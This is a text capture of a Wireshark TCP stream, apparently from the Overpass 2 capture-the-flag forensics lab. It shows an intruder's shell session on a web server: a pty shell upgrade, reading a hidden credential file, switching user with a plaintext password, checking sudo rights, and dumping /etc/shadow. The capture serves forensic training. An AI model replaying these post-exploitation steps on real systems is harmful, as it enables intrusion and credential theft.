 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
Packet 56. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6980 bytes) Show data as ASCII Stream 3
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close